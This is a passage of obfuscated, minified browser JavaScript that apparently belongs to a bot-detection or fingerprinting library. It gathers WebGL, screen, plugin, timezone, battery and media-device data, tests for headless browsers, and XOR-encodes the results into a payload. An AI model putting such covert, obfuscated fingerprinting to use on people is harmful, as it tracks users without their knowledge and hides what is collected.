k(E){E[e[Z.dH]]=e[Z.Ki],E[e[Z.tH]]=e[Z.Ki];var ae=document[e[Z.wR]](e[Z.RG]),T=ae[e[Z.aH]](e[Z.QR])||ae[e[Z.aH]](e[Z.JR])||ae[e[Z.aH]](e[Z.Xm])||ae[e[Z.aH]](e[Z.im]);if(ae=e[Z.v],!T)return E;var w=T[e[Z.cR]](e[Z.hG]);if(!w)return E;var R=T[e[Z.kH]](w[e[Z.TH]]),se=T[e[Z.kH]](w[e[Z.zm]]);return E[e[Z.dH]]=R?R[e[Z.tz]]():void e[Z.aZ],E[e[Z.tH]]=se?se[e[Z.tz]]():void e[Z.aZ],E}k[e[Z.SR]]=[e[Z.dH],e[Z.tH]];function y(E){E[e[Z.iG]]=-e[Z.Vf];var ae=document[e[Z.wR]](e[Z.RG]),T=ae[e[Z.aH]](e[Z.QR])||ae[e[Z.aH]](e[Z.JR])||ae[e[Z.aH]](e[Z.Xm])||ae[e[Z.aH]](e[Z.im]);if(ae=e[Z.v],!T)return E;var w=T[e[Z.cR]](e[Z.hG]);if(!w)return E;var R,se;for(R=performance[e[Z.De]](),se=e[Z.aZ];performance[e[Z.De]]()-R<=e[Z.sH];)T[e[Z.kH]](w[e[Z.TH]]),T[e[Z.kH]](w[e[Z.TH]]),T[e[Z.kH]](w[e[Z.TH]]),T[e[Z.kH]](w[e[Z.TH]]),T[e[Z.kH]](w[e[Z.TH]]),T[e[Z.kH]](w[e[Z.TH]]),T[e[Z.kH]](w[e[Z.TH]]),T[e[Z.kH]](w[e[Z.TH]]),T[e[Z.kH]](w[e[Z.TH]]),T[e[Z.kH]](w[e[Z.TH]]),se+=e[Z.hd];return R=performance[e[Z.De]]()-R,E[e[Z.iG]]=Math[e[Z.Mm]](se/R),E}y[e[Z.SR]]=e[Z.iG];function g(E){return E[e[Z.zG]]=new Date()[e[Z.sR]](),E}g[e[Z.SR]]=e[Z.zG];function _(E){return E[e[Z.gK]]=window[e[Z.lZ]],E[e[Z.GK]]=window[e[Z.dy]],E[e[Z.eK]]=window[e[Z.OZ]],E[e[Z.mK]]=window[e[Z.Wy]],E[e[Z.ZK]]=window[e[Z.jf]],E[e[Z.FK]]=window[e[Z.YW]],E[e[Z.yZ]]=window[e[Z.rk]]!==window[e[Z.uf]]?e[Z.ky]:e[Z.aZ],E[e[Z.wK]]=window[e[Z.uf]]&&window[e[Z.uf]][e[Z.mZ]]?window[e[Z.uf]][e[Z.mZ]][e[Z.Jr]]:e[Z.aZ],window[e[Z.sf]]!==void e[Z.aZ]&&(E[e[Z.cK]]=window[e[Z.sf]][e[Z.Wf]],E[e[Z.CK]]=window[e[Z.sf]][e[Z.SZ]],E[e[Z.tK]]=window[e[Z.sf]][e[Z.EZ]],E[e[Z.CH]]=window[e[Z.sf]][e[Z.Kz]]),window[e[Z.Lf]]!==void e[Z.aZ]&&(E[e[Z.HK]]=window[e[Z.Lf]][e[Z.oZ]],E[e[Z.OH]]=window[e[Z.Lf]][e[Z.Rz]]),E}_[e[Z.SR]]=[e[Z.gK],e[Z.GK],e[Z.eK],e[Z.mK],e[Z.ZK],e[Z.FK],e[Z.yZ],e[Z.wK],e[Z.cK],e[Z.CK],e[Z.tK],e[Z.CH],e[Z.HK],e[Z.OH]];function C(E){if(!(e[Z.qe]in window))return E[e[Z.NG]]=e[Z.aZ],E;var ae=navigator[e[Z.Ck]],T=navigator[e[Z.Cm]]!==void e[Z.aZ]?navigator[e[Z.Cm]]:e[Z.aZ];return E[e[Z.NG]]=ae+T>e[Z.aZ]?e[Z.ky]:e[Z.aZ],E}C[e[Z.SR]]=e[Z.NG];function A(E){return E[e[Z.DG]]=navigator[e[Z.DZ]],E}A[e[Z.SR]]=e[Z.DG];function Y(E){if(!(e[Z.Ue]in window))return E[e[Z.aK]]=e[Z.v],E[e[Z.fH]]=e[Z.v],E;for(var ae=navigator[e[Z.vy]]||[],T=!(ae instanceof PluginArray)||ae[e[Z.Jr]]===e[Z.aZ]?e[Z.aZ]:e[Z.ky],w=e[Z.rZ],R=e[Z.aZ];R<ae[e[Z.Jr]];R++){var se=ae[R][e[Z.jm]];w=e[Z.rZ][e[Z.Te]](w)[e[Z.Te]](se,e[Z.Xw])[e[Z.Te]](ae[R]instanceof Plugin?e[Z.hz]:e[Z.iz],e[Z.Ri])}return E[e[Z.aK]]=T,E[e[Z.fH]]=w,E}Y[e[Z.SR]]=[e[Z.aK],e[Z.fH]];function U(E){E[e[Z.TG]]=navigator[e[Z.vy]][e[Z.sm]](function(ae){return ae[e[Z.ne]]})[e[Z.kh]](e[Z.Ri])}U[e[Z.SR]]=e[Z.TG];function Q(){return e[Z.YH](e[Z.hR],e[Z.iR])[e[Z.PZ]](window[e[Z.GZ]][e[Z.DZ]])}function ge(){try{e[Z.v][e[Z.aZ]]()}catch(E){try{return E[e[Z.dz]]&&E[e[Z.dz]][e[Z.Tm]](e[Z.Rm])>-e[Z.ky]}catch(ae){return!e[Z.ky]}}return!e[Z.ky]}function Oe(E){var ae=e[Z.ky],T=e[Z.Vf],w=navigator[e[Z.DZ]]||e[Z.rZ],R=!w,se=e[Z.YH](e[Z.MH],e[Z.iR])[e[Z.PZ]](w),Ie=e[Z.YH](e[Z.nH],e[Z.iR])[e[Z.PZ]](w),Pe=e[Z.YH](e[Z.qH],e[Z.iR])[e[Z.PZ]](w),We=!!navigator[e[Z.Qf]],Ge=!!(window[e[Z.yG]]||window[e[Z.KG]]||ge()),He=!window[e[Z.AR]],Ne=!E[e[Z.aK]],_e=R||se||We||Ge||(Ie||Pe)&&He&&!Q()||Ie&&Ne&&!Q();return E[e[Z.JZ]]=_e?T:ae,E}Oe[e[Z.SR]]=e[Z.JZ],J[e[Z.ah]](e[Z.Xf](e[Z.aZ],k,e[Z.ky],y,e[Z.Vf],g,e[Z.dG],_,e[Z.rG],C,e[Z.sH],A,e[Z.Ch],Y,e[Z.Oh],U,e[Z.fh],Oe))}(),function(){function k(p){return p[e[Z.MG]]=window[e[Z.MG]]!==void e[Z.aZ]&&window[e[Z.MG]][e[Z.Jr]]>e[Z.aZ]?window[e[Z.MG]]:e[Z.v],p}k[e[Z.SR]]=e[Z.MG];function y(p){return p[e[Z.uK]]=document[e[Z.LZ]],p}y[e[Z.SR]]=e[Z.uK];function g(p){return p[e[Z.OK]]=document[e[Z.UZ]][e[Z.pZ]],p}g[e[Z.SR]]=e[Z.OK];function _(p){return p[e[Z.Af]]=navigator!==void e[Z.aZ]&&navigator[e[Z.NZ]]!==void e[Z.aZ]?e[Z.ky]:e[Z.aZ],p}_[e[Z.SR]]=e[Z.Af];function C(p){return p[e[Z.nG]]=e[Z.nm]in window?Intl[e[Z.Xi]]()[e[Z.jH]]()[e[Z.mR]]:e[Z.v],p}C[e[Z.SR]]=e[Z.nG];function A(p){return p[e[Z.dK]]=V(navigator[e[Z.fG]])==e[Z.YZ]?e[Z.ky]:e[Z.aZ],p}A[e[Z.SR]]=e[Z.dK];function Y(p){return p[e[Z.qG]]=navigator[e[Z.JH]],p}Y[e[Z.SR]]=e[Z.qG];function U(p){return p[e[Z.sg]]=window[e[Z.yG]]!==void e[Z.aZ]||window[e[Z.aw]]!==void e[Z.aZ]?e[Z.ky]:e[Z.aZ],p}U[e[Z.SR]]=e[Z.sg];function Q(p){return p[e[Z.UG]]=e[Z.UG]in window?window[e[Z.UG]][e[Z.tz]]()[e[Z.Jr]]:e[Z.aZ],p}Q[e[Z.SR]]=e[Z.UG];function ge(p){return navigator[e[Z.qm]]!==void e[Z.aZ]?V(navigator[e[Z.qm]])==e[Z.Um]?p[e[Z.IG]]=navigator[e[Z.qm]]:p[e[Z.IG]]=-e[Z.Vf]:p[e[Z.IG]]=-e[Z.ky],p}ge[e[Z.SR]]=e[Z.IG];function Oe(p){return p[e[Z.BG]]=navigator[e[Z.Im]]!==void e[Z.aZ]?navigator[e[Z.Im]]:-e[Z.ky],V(p[e[Z.BG]])==e[Z.NH]&&(p[e[Z.BG]]=-e[Z.Vf]),p}Oe[e[Z.SR]]=e[Z.BG];function E(p){return p[e[Z.VG]]=navigator[e[Z.Cz]]!==void e[Z.aZ]&&navigator[e[Z.Cz]][e[Z.VG]]!==void e[Z.aZ]?navigator[e[Z.Cz]][e[Z.VG]]:-e[Z.ky],p}E[e[Z.SR]]=e[Z.VG];function ae(p){return p[e[Z.XG]]=e[Z.AR]in window?e[Z.ky]:e[Z.aZ],p}ae[e[Z.SR]]=e[Z.XG];function T(p){var q=e[Z.Qf]in navigator;return p[e[Z.kK]]=q?e[Z.ky]:e[Z.aZ],p[e[Z.yH]]=q?navigator[e[Z.Qf]]:e[Z.v],p}T[e[Z.SR]]=[e[Z.kK],e[Z.yH]];function w(p){return p[e[Z.jG]]=navigator[e[Z.jG]]!==void e[Z.aZ]?navigator[e[Z.jG]]:e[Z.v],p}w[e[Z.SR]]=e[Z.jG];function R(p){return p[e[Z.gZ]]=e[Z.v],document[e[Z.gZ]]!==void e[Z.aZ]&&(p[e[Z.gZ]]=document[e[Z.gZ]]),document[e[Z.tk]]===e[Z.gZ]&&(p[e[Z.gZ]]=!e[Z.aZ]),p}R[e[Z.SR]]=e[Z.gZ];function se(p){return p[e[Z.sG]]=Object[e[Z.Bi]](window)[e[Z.Tm]](e[Z.AR]),p}se[e[Z.SR]]=e[Z.sG];function Ie(p){return p[e[Z.aR]]=Object[e[Z.Bi]](window)[e[Z.Jr]],p}Ie[e[Z.SR]]=e[Z.aR];function Pe(p){return p[e[Z.kR]]=window[e[Z.sf]]!==void e[Z.aZ]&&window[e[Z.sf]][e[Z.Bm]]!==void e[Z.aZ]?window[e[Z.sf]][e[Z.Bm]]:e[Z.v],p}Pe[e[Z.SR]]=e[Z.kR];function We(p){return p[e[Z.dR]]=navigator[e[Z.dR]]!==void e[Z.aZ]?navigator[e[Z.dR]]:e[Z.v],p}We[e[Z.SR]]=e[Z.dR];function Ge(p){if(navigator[e[Z.Ie]]&&V(navigator[e[Z.Ie]])==e[Z.YZ])try{var q=navigator[e[Z.Ie]]();q instanceof Array?p[e[Z.tR]]=q[e[Z.VN]](function(G){return G})[e[Z.Jr]]:p[e[Z.tR]]=e[Z.aZ]}catch(G){p[e[Z.tR]]=e[Z.aZ]}else p[e[Z.tR]]=e[Z.aZ];return p}Ge[e[Z.SR]]=e[Z.tR];function He(p){return p[e[Z.KH]]=navigator[e[Z.ok]]!==void e[Z.aZ]?navigator[e[Z.ok]]:e[Z.rZ],p[e[Z.RH]]=navigator[e[Z.kw]]!==void e[Z.aZ]&&navigator[e[Z.kw]]instanceof Array?navigator[e[Z.kw]][e[Z.kh]](e[Z.az]):e[Z.rZ],p}He[e[Z.SR]]=[e[Z.KH],e[Z.RH]];function Ne(p){var q=[e[Z.ji],e[Z.si],e[Z.am]],G=function(mt){return window[e[Z.qN]](e[Z.fc][e[Z.Te]](mt,e[Z.tc]))[e[Z.zz]]};p[e[Z.CR]]=e[Z.rZ];for(var xe=e[Z.aZ];xe<q[e[Z.Jr]];xe++)if(G(q[xe]))return p[e[Z.CR]]=q[xe],p;return p}Ne[e[Z.SR]]=e[Z.CR];function _e(p){var q=[];try{for(var G=e[Z.aZ];G<window[e[Z.UZ]][e[Z.Oz]][e[Z.Jr]];G++)q[e[Z.ah]](window[e[Z.UZ]][e[Z.Oz]][G]);p[e[Z.OR]]=q[e[Z.tz]]()}catch(xe){p[e[Z.OR]]=e[Z.rZ]}return p}_e[e[Z.SR]]=e[Z.OR];function nt(p){if(!window[e[Z.AR]]||!window[e[Z.AR]][e[Z.fR]])return p;var q=e[Z.Xf](),G=window[e[Z.AR]][e[Z.fR]]();return G[e[Z.fm]]===window[e[Z.AR]][e[Z.fR]]()[e[Z.fm]]?q[e[Z.Vm]]=e[Z.ky]:q[e[Z.Vm]]=e[Z.aZ],q[e[Z.Om]]=G[e[Z.Om]]%e[Z.ky]===e[Z.aZ]?G[e[Z.Om]]:-e[Z.ky],q[e[Z.fm]]=G[e[Z.fm]],q[e[Z.ym]]=G[e[Z.ym]]%e[Z.ky]===e[Z.aZ]?G[e[Z.ym]]:-e[Z.ky],q[e[Z.Km]]=G[e[Z.Km]],p[e[Z.fR]]=q,p}nt[e[Z.SR]]=e[Z.fR];function Dt(p){if(!window[e[Z.AR]]||!window[e[Z.AR]][e[Z.km]])p[e[Z.yR]]=e[Z.Xf]();else{var q=e[Z.Xf](),G=window[e[Z.AR]][e[Z.km]]();q[e[Z.Nz]]=G[e[Z.Nz]],q[e[Z.Dz]]=G[e[Z.Dz]],q[e[Z.Tz]]=G[e[Z.Tz]],q[e[Z.Mz]]=G[e[Z.Mz]],q[e[Z.nz]]=G[e[Z.nz]],q[e[Z.qz]]=G[e[Z.qz]],q[e[Z.Uz]]=G[e[Z.Uz]],q[e[Z.Iz]]=G[e[Z.Iz]],q[e[Z.Bz]]=G[e[Z.Bz]],q[e[Z.Vz]]=G[e[Z.Vz]],q[e[Z.Xz]]=G[e[Z.Xz]],q[e[Z.jz]]=G[e[Z.jz]],q[e[Z.sz]]=G[e[Z.sz]],p[e[Z.yR]]=q}return p}Dt[e[Z.SR]]=e[Z.yR];function pt(p){return p[e[Z.Ir]]=e[Z.ky],p}pt[e[Z.SR]]=e[Z.Ir];function gt(p){var q=e[Z.Xf](e[Z.sK],e[Z.ky],e[Z.aG],e[Z.Vf],e[Z.kG],e[Z.dG],e[Z.PG],e[Z.rG]);try{var G=-e[Z.ky];if(window[e[Z.uR]]){var xe=window[e[Z.uR]][e[Z.hm]](e[Z.tm]);if(xe&&xe[e[Z.Jr]]>e[Z.aZ]){var at=xe[e[Z.aZ]];at&&at[e[Z.Oc]]&&(G=q[at[e[Z.Oc]]]||e[Z.jw],G=G-e[Z.ky])}}p[e[Z.JK]]=G}catch(mt){p[e[Z.JK]]=-e[Z.Vf]}return p}gt[e[Z.SR]]=e[Z.JK];function ht(p){try{var q=-e[Z.ky];if(window[e[Z.uR]]){var G=window[e[Z.uR]][e[Z.hm]](e[Z.tm]);if(G&&G[e[Z.Jr]]>e[Z.aZ]){var xe=G[e[Z.aZ]];xe&&xe[e[Z.yz]]!==void e[Z.aZ]&&(q=xe[e[Z.yz]])}}p[e[Z.SK]]=q}catch(at){p[e[Z.SK]]=-e[Z.Vf]}return p}ht[e[Z.SR]]=e[Z.SK],J[e[Z.ah]](e[Z.Xf](e[Z.aZ],k,e[Z.ky],y,e[Z.Vf],g,e[Z.dG],_,e[Z.rG],C,e[Z.sH],A,e[Z.Ch],Y,e[Z.Oh],U,e[Z.fh],Q,e[Z.yh],ge,e[Z.hd],Oe,e[Z.Kh],E,e[Z.Rh],ae,e[Z.hh],T,e[Z.ih],w,e[Z.zh],R,e[Z.wh],se,e[Z.ch],Ie,e[Z.Ah],Pe,e[Z.uh],We,e[Z.Lh],Ge,e[Z.Eh],He,e[Z.bh],Ne,e[Z.Qh],_e,e[Z.Jh],nt,e[Z.Sh],Dt,e[Z.lh],pt,e[Z.Yh],gt,e[Z.ph],ht))}(),function(){function k(g){for(var _=e[Z.aZ],C=e[Z.aZ];C<g[e[Z.Jr]];C++)g[C]&&(_+=e[Z.ky]);return _}function y(g){var _=k([e[Z.dw]in window,e[Z.tw]in window,e[Z.Cw]in window,e[Z.Cm]in navigator,e[Z.Ow]in navigator])>=e[Z.rG],C=k([e[Z.sw]in window,e[Z.aN]in window,e[Z.kN]in navigator,e[Z.dN]in navigator])>=e[Z.dG]&&!_,A=k([e[Z.fw]in navigator,e[Z.yw]in navigator,navigator[e[Z.dR]][e[Z.Tm]](e[Z.UN])===e[Z.aZ],e[Z.Kw]in window,e[Z.Rw]in window,e[Z.hw]in window,e[Z.iw]in window])>=e[Z.sH],Y=k([e[Z.zw]in window,e[Z.Nw]in window,e[Z.Dw]in window,navigator[e[Z.dR]][e[Z.Tm]](e[Z.IN])===e[Z.aZ],e[Z.Tw]in navigator,e[Z.Mw]in window])>=e[Z.rG],U=k([e[Z.tN]in window,!(e[Z.XN]in window),!(e[Z.jN]in window),!(e[Z.sN]in navigator)])>=e[Z.dG]&&Y,Q=k([e[Z.nw]in navigator,e[Z.yc]in document[e[Z.Lf]]!==void e[Z.aZ]&&document[e[Z.Lf]][e[Z.CN]]!==void e[Z.aZ]?document[e[Z.Lf]][e[Z.CN]]:e[Z.Xf](),e[Z.qw]in window,e[Z.Uw]in window,e[Z.Iw]in window,e[Z.Bw]in window])>=e[Z.rG],ge=k([!(e[Z.ac]in window),e[Z.ON]in window,String(window[e[Z.nm]])===e[Z.fN],String(window[e[Z.ic]])===e[Z.yN]])>=e[Z.dG]&&A,Oe=k([e[Z.KN]in window,e[Z.RN]in window,e[Z.hN]in window,e[Z.iN]in window])>=e[Z.dG]&&Y,E=A&&Q&&k([e[Z.zN]in window,e[Z.NN]in window,A&&e[Z.kc]in window,Q&&e[Z.YH](e[Z.dD],e[Z.iR])[e[Z.PZ]](navigator[e[Z.zc]])])>=e[Z.Vf],ae=A&&k([window[e[Z.AR]]!==void e[Z.aZ],window[e[Z.AR]]!==void e[Z.aZ]&&window[e[Z.AR]][e[Z.Kc]]!==void e[Z.aZ],window[e[Z.AR]]!==void e[Z.aZ]&&window[e[Z.AR]][e[Z.Kc]]!==void e[Z.aZ]&&V(window[e[Z.AR]][e[Z.Kc]])==e[Z.YZ]])>=e[Z.Vf];g[e[Z.hH]]=e[Z.Xf](e[Z.Be],E,e[Z.Ve],_,e[Z.Xe],ge,e[Z.je],A,e[Z.se],C,e[Z.ai],Q,e[Z.ki],Y,e[Z.di],Oe,e[Z.ti],U,e[Z.Ci],ae)}y[e[Z.SR]]=e[Z.hH],J[e[Z.ah]](e[Z.Xf](e[Z.aZ],y))}(),function(){function k(y){var g=function(){function A(Y){try{var U=[];for(var Q in Y)U[e[Z.ah]](Q[e[Z.aZ]]);return U[e[Z.kh]](e[Z.rZ])}catch(ge){return e[Z.rZ]}}return[A(window[e[Z.tD]]),A(document),A(navigator),A(document[e[Z.Lf]][e[Z.CN]])][e[Z.kh]](e[Z.rZ])};if(window[e[Z.Oi]]&&V(window[e[Z.Oi]][e[Z.Nm]])==e[Z.YZ]){var _=window[e[Z.Oi]][e[Z.Nm]](g(),e[Z.fz]);y[e[Z.iH]]=_?_[e[Z.tz]]():e[Z.rZ]}}k[e[Z.SR]]=e[Z.iH],J[e[Z.ah]](e[Z.Xf](e[Z.aZ],k))}());var de=e[Z.v];(function(){function k(){return new Promise(function(C){try{var A=document[e[Z.wR]](e[Z.pc]);A[e[Z.CD]](e[Z.vD],e[Z.SG]),A[e[Z.CN]][e[Z.OD]]=e[Z.Nc],A[e[Z.CN]][e[Z.uf]]=e[Z.Dc],A[e[Z.CN]][e[Z.fD]]=e[Z.Dc],A[e[Z.CN]][e[Z.yD]]=e[Z.Ac],A[e[Z.CN]][e[Z.EZ]]=e[Z.uc],A[e[Z.CN]][e[Z.SZ]]=e[Z.uc],A[e[Z.CN]][e[Z.KD]]=e[Z.Lc];var Y=document[e[Z.RD]](e[Z.kD]);Y[e[Z.Rc]](A);var U=new IntersectionObserver(function(Q){Q[e[Z.zD]](function(ge){ge[e[Z.XD]]?(A[e[Z.sD]](),U[e[Z.aA]](),C(e[Z.Xf](e[Z.KR],e[Z.aZ]))):(A[e[Z.sD]](),U[e[Z.aA]](),C(e[Z.Xf](e[Z.KR],e[Z.ky])))})});U[e[Z.hc]](A)}catch(Q){C(e[Z.Xf]())}})}k[e[Z.SR]]=e[Z.KR];function y(){return new Promise(function(C){var A=e[Z.Xf](e[Z.DN],e[Z.aZ],e[Z.TZ],e[Z.aZ],e[Z.TN],e[Z.aZ],e[Z.MN],e[Z.aZ],e[Z.Bf],e[Z.aZ]);navigator[e[Z.bR]]?navigator[e[Z.bR]]()[e[Z.eZ]](function(Y){A[e[Z.DN]]=e[Z.ky],A[e[Z.TZ]]=Y[e[Z.TZ]]?e[Z.ky]:e[Z.aZ],A[e[Z.TN]]=Y[e[Z.qD]],A[e[Z.MN]]=Y[e[Z.UD]],A[e[Z.Bf]]=Y[e[Z.Bf]],C(e[Z.Xf](e[Z.RR],A))})[e[Z.jR]](function(){C(e[Z.Xf](e[Z.RR],A))}):C(e[Z.Xf](e[Z.RR],A))})}y[e[Z.SR]]=e[Z.RR];var g=function(A){return window[e[Z.XR]](A)};function _(){return new Promise(function(C){if(V(navigator[e[Z.CG]])!=e[Z.HZ]&&e[Z.kZ]in navigator[e[Z.CG]]){var A=!!navigator[e[Z.CG]][e[Z.yi]],Y=[e[Z.QH],e[Z.JH],e[Z.SH],e[Z.lH]];return navigator[e[Z.CG]][e[Z.kZ]](Y)[e[Z.eZ]](function(U){var Q=e[Z.Xf]();U[e[Z.JH]]&&(Q[e[Z.Jc]]=g(U[e[Z.JH]][e[Z.ND]]())),U[e[Z.SH]]&&(Q[e[Z.Sc]]=g(U[e[Z.SH]])),Q[e[Z.Cc]]=g(A),U[e[Z.QH]]&&(Q[e[Z.lc]]=g(U[e[Z.QH]])),U[e[Z.lH]]&&(Q[e[Z.Yc]]=g(U[e[Z.lH]])),C(e[Z.Xf](e[Z.zH],Q))})[e[Z.jR]](function(){C(e[Z.Xf](e[Z.zH],e[Z.Xf]()))})}C(e[Z.Xf](e[Z.zH],e[Z.Xf]()))})}_[e[Z.SR]]=e[Z.zH],de=e[Z.Xf](e[Z.aZ],k,e[Z.ky],y,e[Z.Vf],_)}());var Qe=vW,ue=J,Mt=de,Re=e[Z.Xf](e[Z.cf],Qe,e[Z.Uf],ue,e[Z.ZZ],Mt),le=Re[e[Z.cf]],kr=Re[e[Z.Uf]],jt=Re[e[Z.ZZ]],Ft=e[Z.bf],rt=function(y,g){if(g)return y;var _=e[Z.VR];V(y)!=e[Z.NH]&&(y=JSON[e[Z.fi]](y));for(var C=[],A=e[Z.aZ];A<y[e[Z.Jr]];A++){var Y=y[e[Z.kz]](A)^_[A%_[e[Z.Jr]]][e[Z.kz]](e[Z.aZ]);C[e[Z.ah]](String[e[Z.Dm]](Y))}return window[e[Z.DH]](C[e[Z.kh]](e[Z.rZ]))},dt=function(y){setTimeout(y,e[Z.aZ])},Wt=function(y,g,_){var C=_?JSON[e[Z.hi]](JSON[e[Z.fi]](y)):y;if(C[e[Z.ve]]=g[e[Z.ii]]?g[e[Z.ii]]:e[Z.We],C[e[Z.xe]]=g[e[Z.zi]]?g[e[Z.zi]]:e[Z.rZ],C[e[Z.Pe]]=g[e[Z.Ni]]?g[e[Z.Ni]]:e[Z.rZ],C[e[Z.re]]=g[e[Z.Di]]?g[e[Z.Di]]:e[Z.rZ],C[e[Z.oe]]=g[e[Z.Ti]]?g[e[Z.Ti]]:e[Z.rZ],C[e[Z.Fe]]=g[e[Z.Mi]]?g[e[Z.Mi]]:e[Z.rZ],C[e[Z.Ze]]=g[e[Z.ni]]?g[e[Z.ni]]:e[Z.rZ],C[e[Z.ge]]=g[e[Z.qi]]?g[e[Z.qi]]:e[Z.rZ],C[e[Z.Ge]]=g[e[Z.Ge]]?g[e[Z.Ge]]:e[Z.rZ],C[e[Z.He]]=g[e[Z.He]]?g[e[Z.He]]:e[Z.ee],C[e[Z.me]]=g[e[Z.Ui]]?g[e[Z.Ui]]:e[Z.rZ],C[e[Z.lo]]=g[e[Z.Ii]]?g[e[Z.Ii]]:e[Z.rZ],C[e[Z.Ne]]=Je(g[e[Z.dm]]),_)return C},Je=function(y){if(!y)return[];for(var g=[],_=e[Z.aZ];_<y[e[Z.Jr]];_++)g[e[Z.ah]](Wt(e[Z.Xf](),y[_],!e[Z.aZ]));return g},Bt=function(y,g,_,C){for(var A=Object[e[Z.Bi]](g),Y=e[Z.aZ];Y<A[e[Z.Jr]];Y++){var U=g[A[Y]];if(!(_ instanceof Array&&V(U[e[Z.SR]])==e[Z.NH]&&_[e[Z.Tm]](U[e[Z.SR]])!==-e[Z.ky])){if(_ instanceof Array&&U[e[Z.SR]]instanceof Array){for(var Q=!e[Z.ky],ge=e[Z.aZ];ge<U[e[Z.SR]][e[Z.Jr]];ge++)if(_[e[Z.Tm]](U[e[Z.SR]][ge])!==-e[Z.ky]){Q=!e[Z.aZ];break}if(Q){Q=!e[Z.ky];continue}}if(C)try{Ue(function(){U(y)},vt(U[e[Z.SR]]),y)}catch(Oe){}else(function(Oe){dt(function(){try{Ue(function(){Oe(y)},vt(Oe[e[Z.SR]]),y)}catch(E){}})}(U))}}},vt=function(y){return y instanceof Array?y[e[Z.kh]](e[Z.UH]):y},Ue=function(y,g,_){var C=performance[e[Z.De]]();y(),_[e[Z.Vi]][g]=performance[e[Z.De]]()-C},rr=function(y,g,_){var C=e[Z.rZ][e[Z.Te]](g,e[Z.dh]),A=e[Z.rZ][e[Z.Te]](g,e[Z.th]);return performance[e[Z.Me]](C),y()[e[Z.eZ]](function(Y){performance[e[Z.Me]](A),performance[e[Z.Ec]](g,C,A);var U=performance[e[Z.iD]](g)[e[Z.bc]]();return U&&(_[e[Z.Vi]][g]=U[e[Z.hD]]),performance[e[Z.BN]](C),performance[e[Z.BN]](A),performance[e[Z.Qc]](g),Y})[e[Z.jR]](function(Y){throw performance[e[Z.BN]](C),Y})};ri=function(y,g){return new Promise(function(_,C){try{g[e[Z.He]]=e[Z.ee];var A=e[Z.Xf](e[Z.nN],le,e[Z.Vi],e[Z.Xf]()),Y=function(){kr[e[Z.zD]](function(ge){Bt(A,ge,y[e[Z.ID]],y[e[Z.BD]])})};Ue(Y,e[Z.Vw],A);var U=g;dt(function(){Wt(A,U)}),y[e[Z.dc]]?dt(function(){var Q=[],ge=e[Z.Xf](e[Z.Vi],e[Z.Xf]()),Oe=performance[e[Z.De]]();Object[e[Z.Bi]](jt)[e[Z.zD]](function(w){Q[e[Z.ah]](rr(jt[w],vt(jt[w][e[Z.SR]]),ge))});var E=Promise[e[Z.nD]](Q);if(E[e[Z.eZ]](function(){ge[e[Z.Vi]][e[Z.Vw]]=performance[e[Z.De]]()-Oe}),E[e[Z.jR]](function(w){}),E[e[Z.eZ]](function(w){w[e[Z.zD]](function(R){ge=Object[e[Z.kA]](ge,R)}),Wt(ge,U)}),y[e[Z.DD]])var ae=setTimeout(function(){T(e[Z.jD])},y[e[Z.DD]]);var T=function(R){var se=N(),Ie=e[Z.Xf](e[Z.TD],Ft,e[Z.dc],rt(ge,y[e[Z.VD]]),e[Z.MD],rt(A,y[e[Z.VD]]),e[Z.LR],se[e[Z.LR]],e[Z.ER],se[e[Z.ER]]);_(Ie),clearTimeout(ae)};E[e[Z.eZ]](T)[e[Z.jR]](T)}):dt(function(){var Q=N();_(e[Z.Xf](e[Z.TD],Ft,e[Z.MD],rt(A,y[e[Z.VD]]),e[Z.LR],Q[e[Z.LR]],e[Z.ER],Q[e[Z.ER]]))})}catch(Q){C(Q)}})}}(Object[Z.LF](Z.Ja(Z.v,Z.w,Z.hF,Z.rg,Z.bf,Z.Cg,Z.eZ,Z.og,Z.ky,Z.Q,Z.cf,Z.rk,Z.Uf,Z.Wy,Z.ZZ,Z.Wf,Z.YZ,Z.Og,Z.Qf,Z.Fg,Z.vy,Z.fg,Z.aZ,Z.N,Z.jf,Z.Zg,Z.YW,Z.yg,Z.Wf,Z.gg,Z.oZ,Z.Kg,Z.Jr,Z.Gg,Z.pZ,Z.Rg,Z.LZ,Z.Hg,Z.ok,Z.hg,Z.rZ,Z.c,Z.Vf,Z.na,Z.gZ,Z.eg,Z.HZ,Z.ig,Z.kZ,Z.mg,Z.Ef,Z.zg,Z.PZ,Z.wg,Z.rk,Z.Ng,Z.uf,Z.cg,Z.NZ,Z.Dg,Z.Ck,Z.Ag,Z.EZ,Z.Tg,Z.SZ,Z.ug,Z.lZ,Z.Mg,Z.dy,Z.Lg,Z.OZ,Z.ng,Z.Wy,Z.Eg,Z.sf,Z.qg,Z.Lf,Z.bg,Z.mZ,Z.Ug,Z.UZ,Z.Qg,Z.jx,Z.Ig,Z.GZ,Z.Jg,Z.Bf,Z.Bg,Z.TZ,Z.Sg,Z.tk,Z.Vg,Z.Xf,function(){for(var t=Z.Ja(),r=[][Z.pt][Z.NA](arguments),n=Z.N;n<r[Z.er]-Z.Q;n+=Z.na)t[r[n]]=r[n+Z.Q];return t},Z.DZ,Z.lg,Z.JZ,Z.Xg,Z.Ir,Z.Yg,Z.Af,Z.jg,Z.yZ,Z.pg,Z.sg,Z.vK,Z.aK,Z.WK,Z.kK,Z.xK,Z.dK,Z.PK,Z.tK,Z.rK,Z.CK,Z.oK,Z.OK,Z.lx,Z.FK,Z.fK,Z.ZK,Z.yK,Z.gK,Z.KK,Z.GK,Z.RK,Z.HK,Z.hK,Z.eK,Z.iK,Z.mK,Z.zK,Z.wK,Z.NK,Z.cK,Z.DK,Z.AK,Z.TK,Z.uK,Z.MK,Z.LK,Z.nK,Z.EK,Z.qK,Z.bK,Z.UK,Z.QK,Z.IK,Z.JK,Z.BK,Z.SK,Z.VK,Z.vK,Z.lK,Z.XK,Z.YK,Z.jK,Z.pK,Z.sK,Z.vG,Z.aG,Z.WG,Z.kG,Z.xG,Z.dG,Z.Z,Z.PG,Z.tG,Z.rG,Z.ba,Z.CG,Z.oG,Z.OG,Z.FG,Z.fG,Z.ZG,Z.yG,Z.gG,Z.KG,Z.GG,Z.RG,Z.HG,Z.hG,Z.eG,Z.iG,Z.mG,Z.zG,Z.wG,Z.NG,Z.cG,Z.DG,Z.AG,Z.TG,Z.uG,Z.MG,Z.LG,Z.nG,Z.EG,Z.qG,Z.bG,Z.UG,Z.QG,Z.IG,Z.JG,Z.BG,Z.SG,Z.VG,Z.lG,Z.XG,Z.YG,Z.jG,Z.pG,Z.sG,Z.vR,Z.aR,Z.WR,Z.kR,Z.xR,Z.dR,Z.PR,Z.tR,Z.rR,Z.CR,Z.oR,Z.OR,Z.FR,Z.fR,Z.